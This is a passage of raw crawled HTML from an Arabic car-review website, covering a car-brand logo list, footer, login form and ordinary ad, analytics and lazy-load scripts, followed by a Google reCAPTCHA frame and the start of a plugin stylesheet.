href="https://carbeex.com/cars/audi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اودي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" alt="اودي" /></noscript> </a></li><li class="aps-brand-8"> <a href="https://carbeex.com/cars/suzuki/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوزوكى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" alt="سوزوكى" /></noscript> </a></li><li class="aps-brand-9"> <a href="https://carbeex.com/cars/chery/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيرى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" alt="شيرى" /></noscript> </a></li><li class="aps-brand-10"> <a href="https://carbeex.com/cars/opel/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اوبل" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" alt="اوبل" /></noscript> </a></li><li class="aps-brand-11"> <a href="https://carbeex.com/cars/lada/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لادا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" alt="لادا" /></noscript> </a></li><li class="aps-brand-12"> <a href="https://carbeex.com/cars/land-rover/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لاند روفر" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" alt="لاند روفر" /></noscript> </a></li><li class="aps-brand-13"> <a href="https://carbeex.com/cars/volvo/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولفو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" alt="فولفو" /></noscript> </a></li><li class="aps-brand-14"> <a href="https://carbeex.com/cars/toyota/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="تويوتا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" alt="تويوتا" /></noscript> </a></li><li class="aps-brand-15"> <a href="https://carbeex.com/cars/geely/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيلي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" alt="جيلي" /></noscript> </a></li><li class="aps-brand-16"> <a href="https://carbeex.com/cars/fiat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" alt="فيات" /></noscript> </a></li><li class="aps-brand-17"> <a href="https://carbeex.com/cars/hyundai/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هيونداي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" alt="هيونداي" /></noscript> </a></li><li class="aps-brand-18"> <a href="https://carbeex.com/cars/mazda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مازدا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" alt="مازدا" /></noscript> </a></li><li class="aps-brand-19"> <a href="https://carbeex.com/cars/kia/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كيا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" alt="كيا" /></noscript> </a></li><li class="aps-brand-20"> <a href="https://carbeex.com/cars/chevrolet/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيفروليه" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" alt="شيفروليه" /></noscript> </a></li><li class="aps-brand-21" style="display:none"> <a href="https://carbeex.com/cars/nissan/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="نيسان" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" alt="نيسان" /></noscript> </a></li><li class="aps-brand-22" style="display:none"> <a href="https://carbeex.com/cars/renault/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="رينو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" alt="رينو" /></noscript> </a></li><li class="aps-brand-23" style="display:none"> <a href="https://carbeex.com/cars/volks-wagen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولكس فاغن" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" alt="فولكس فاغن" /></noscript> </a></li><li class="aps-brand-24" style="display:none"> <a href="https://carbeex.com/cars/mercedes/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مرسيدس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" alt="مرسيدس" /></noscript> </a></li><li class="aps-brand-25" style="display:none"> <a href="https://carbeex.com/cars/bmw/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بي ام دبليو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" alt="بي ام دبليو" /></noscript> </a></li><li class="aps-brand-26" style="display:none"> <a href="https://carbeex.com/cars/mitsubishi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ميتسوبيشي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" alt="ميتسوبيشي" /></noscript> </a></li><li class="aps-brand-27" style="display:none"> <a href="https://carbeex.com/cars/subaru/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوبارو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" alt="سوبارو" /></noscript> </a></li><li class="aps-brand-28" style="display:none"> <a href="https://carbeex.com/cars/senova/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سينوفا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" alt="سينوفا" /></noscript> </a></li><li class="aps-brand-29" style="display:none"> <a href="https://carbeex.com/cars/jac/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" alt="جاك" /></noscript> </a></li><li class="aps-brand-30" style="display:none"> <a href="https://carbeex.com/cars/dfsk/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دفسك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" alt="دفسك" /></noscript> </a></li><li class="aps-brand-31" style="display:none"> <a href="https://carbeex.com/cars/honda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هوندا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" alt="هوندا" /></noscript> </a></li><li class="aps-brand-32" style="display:none"> <a href="https://carbeex.com/cars/faw/"> </a></li><li class="aps-brand-33" style="display:none"> <a href="https://carbeex.com/cars/changhe/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شانجى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" alt="شانجى" /></noscript> </a></li><li class="aps-brand-34" style="display:none"> <a href="https://carbeex.com/cars/skoda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سكودا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" alt="سكودا" /></noscript> </a></li><li class="aps-brand-35" style="display:none"> <a href="https://carbeex.com/cars/brilliance/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بريليانس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" alt="بريليانس" /></noscript> </a></li><li class="aps-brand-36" style="display:none"> <a href="https://carbeex.com/cars/jaguar/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاكوار" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" alt="جاكوار" /></noscript> </a></li><li class="aps-brand-37" style="display:none"> <a href="https://carbeex.com/cars/byd/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بى واى دى‬" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" alt="بى واى دى‬" /></noscript> </a></li><li class="aps-brand-38" style="display:none"> <a href="https://carbeex.com/cars/mg/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ام جى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" alt="ام جى" /></noscript> </a></li><li class="aps-brand-39" style="display:none"> <a href="https://carbeex.com/cars/jeep/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيب" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" alt="جيب" /></noscript> </a></li><li class="aps-brand-40" style="display:none"> <a href="https://carbeex.com/cars/porsche/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بورش" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" alt="بورش" /></noscript> </a></li><li class="aps-brand-41" style="display:none"> <a href="https://carbeex.com/cars/jetour/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيتور" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" alt="جيتور" /></noscript> </a></li><li class="aps-brand-42" style="display:none"> <a href="https://carbeex.com/cars/citroen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيتروين" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" alt="سيتروين" /></noscript> </a></li><li class="aps-brand-43" style="display:none"> <a href="https://carbeex.com/cars/peugeot/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بيجو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" alt="بيجو" /></noscript> </a></li><li class="aps-brand-44" style="display:none"> <a href="https://carbeex.com/cars/other-cars/"> </a></li><li class="aps-brand-45" style="display:none"> <a href="https://carbeex.com/cars/hyundai-elantra/"> </a></li></ul> <span class="aps-brands-load" data-total="45">Show More Brands <i class="aps-icon-angle-double-down"></i></span> <script type="text/javascript">jQuery(document).ready(function($) {
					"use strict";
					var show_more_num = 1;
					// display more brands
					$(".aps-brands-load").click(function(e) {
						var brands_list = $(".aps-brands-list"),
						show_more_btn = $(".aps-brands-load"),
						num_brand = parseInt(brands_list.data("num")),
						show_more_num_total = parseInt(show_more_btn.data("total")),
						show_more_num_start = (show_more_num * num_brand),
						show_more_num_end = (show_more_num_start + 1);
						
						if (show_more_num_end < show_more_num_total) {
							for (var i = 0; i <= num_brand; i++) {
								var var_brand_li = (show_more_num_start + i);
								$(".aps-brand-" + var_brand_li).delay(50*i).fadeIn();
							}
							show_more_num += 1;
							if ((show_more_num_end + num_brand) > show_more_num_total) {
								show_more_btn.fadeOut();
							}
						}
						e.preventDefault();
					});
				});</script> </div><div class=" h-ni w-nt aps-widget"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2367088260556534" data-ad-slot="4065787533" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></div></div><footer id="site-footer" class="site-footer full-width stretched"><div class="footer-widgets light-text"><div class="content-wrap"><div class="container"><div class="row"><div class="col-sm-6"><aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text"><div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2075'%3E%3C/svg%3E" alt="" width="250" height="75" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" /><noscript><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" alt="" width="250" height="75" /></noscript></p><p>&nbsp;</p><p style="text-align: right;"><strong>موقع كاربيكس موقع متخصص فى مرجعات السيارات فى السعودية ويعمل</strong><strong> على توفير معلومات حول السيارات داخل المملكة العربية السعودية وأيضا فى جمهورية مصر العربية</strong></p></div></div></aside></div><div class="col-sm-6"><aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"></aside></div></div></div></div></div><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div></div></div></div></div></footer></div> <span class="back-top"><i class="fa fa-arrow-up"></i></span><meta name="google-site-verification" content="lKnTClc_pYWI_1NAh7MnV5c_UdQGJWSJ_179tRow4u0" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-SJSH45FXLF"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJSH45FXLF');</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">/* <![CDATA[ */ var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"}; /* ]]> */</script> <script type="text/javascript" id="publisher-js-extra">/* <![CDATA[ */ var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"}; /* ]]> */</script> <div class="rh-cover noscroll " style="background-color: #413274"> <span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"> <span class="user-login"> <span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span> Sign in </span></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value=""></form></div></div><div class="rh-panel rh-p-u"><div class="rh-p-h"> <span class="rh-back-menu"><i></i></span></div><div class="rh-p-b"><div id="form_79623_" class="bs-shortcode bs-login-shortcode "><div class="bs-login bs-type-login" style="display:none"><div class="bs-login-panel bs-login-sign-panel bs-current-login-panel"><form name="loginform" action="https://carbeex.com/wp-login.php" method="post"><div class="login-header"> <span class="login-icon fa fa-user-circle main-color"></span><p>Welcome, Login to your account.</p></div><div class="login-field login-username"> <input type="text" name="log" id="form_79623_user_login" class="input" value="" size="20" placeholder="Username or Email..." required/></div><div class="login-field login-password"> <input type="password" name="pwd" id="form_79623_user_pass" class="input" value="" size="20" placeholder="Password..." required/></div><div class="login-field"> <a href="https://carbeex.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcarbeex.com%2Ftank-700-2023%2F" class="go-reset-panel">Forget password?</a> <span class="login-remember"> <input class="remember-checkbox" name="rememberme" type="checkbox" id="form_79623_rememberme" value="forever" /> <label class="remember-label">Remember me</label> </span></div><div class="login-field login-submit"> <input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/> <input type="hidden" name="redirect_to" value="https://carbeex.com/tank-700-2023/"/></div></form></div><div class="bs-login-panel bs-login-reset-panel"> <span class="go-login-panel"><i class="fa fa-angle-right"></i> Sign in</span><div class="bs-login-reset-panel-inner"><div class="login-header"> <span class="login-icon fa fa-support"></span><p>Recover your password.</p><p>A password will be e-mailed to you.</p></div><form name="lostpasswordform" id="form_79623_lostpasswordform" action="https://carbeex.com/wp-login.php?action=lostpassword" method="post"><div class="login-field reset-username"> <input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/></div><div class="login-field reset-submit"> <input type="hidden" name="redirect_to" value=""/> <input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/></div></form></div></div></div></div></div></div></div> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script> <script type="text/javascript" async="async" src="https://carbeex.com/wp-content/bs-booster-cache/6e4873cb99c14ea9df947bffd7cba2b5.js?ver=6.4.7" id="bs-booster-js"></script> <script>var xcjgqfpmsn=function(t){"use strict";return{init:function(){0==xcjgqfpmsn.ads_state()&&xcjgqfpmsn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".xcjgqfpmsn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://carbeex.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){xcjgqfpmsn.init()});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://carbeex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a33206be43845b4b9e675927e238977","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-WbPLhW58GCFIYAK5dqIiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769368798849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2
body_size: 11536
content:
/* Common CSS Styles APS plugin */
.clearfix:before, .clearfix:after {content:""; display:table;}
